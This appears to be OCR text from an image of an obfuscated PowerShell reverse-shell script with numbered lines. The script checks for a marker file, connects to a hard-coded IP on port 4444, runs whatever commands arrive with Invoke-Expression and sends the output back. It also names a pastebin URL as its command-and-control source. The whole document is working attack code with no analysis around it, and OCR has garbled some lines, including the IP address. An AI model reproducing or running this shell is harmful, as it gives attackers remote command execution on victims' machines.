 1 if (-not(&($("Test-Path")) -Path ($("$env:USERPROFILE
") + ("\Desktop\Music")) -PathType ("Leaf"))) {
2 & (("write-host") ("dont execute the script...
amateur moment...")
3 return
4 }
5 $LHOST = $($(1+1+0-1)cate>92.168.221.148);
6 $LPORT = ($(4444));
7 $TCPClient = & ("New-Object")
Net.Sockets.TCPClient($LHOST, $LPORT);
8 $NetworkStream = $TCPClient.GetStream();
9 $StreamReader = & ("New-Object")
IO.StreamReader($NetworkStream);
10 $StreamWriter = & ("New-Object")
IO.StreamWriter($NetworkStream);
11 $StreamWriter.AutoFlush = $true;
12 $Buffer = & ("New-Object") System.Byte[] $($(1024));
13 while ($TCPClient.Connected) { while
($NetworkStream.DataAvailable) { $RawData =
$NetworkStream.Read($Buffer, 0, $Buffer.Length);
14 $c2 = $("https://pastebin.com/raw/JCgLz4f1");
15 $Code = ([text.encoding]::UTF8).GetString($Buffer, 0
, $RawData -1) };
16 if ($TCPClient.Connected -and $Code.Length -gt 1) {
$Output = try { & ("Invoke-Expression") ($Code) 2
>&1 } catch { $_ };
17 $StreamWriter.Write($(($("$Output`n"))));
18 $Code = $null } };
19 $TCPClient.Close();
20 $NetworkStream.Close();
21 $StreamReader.Close();
22 $StreamWriter.Close();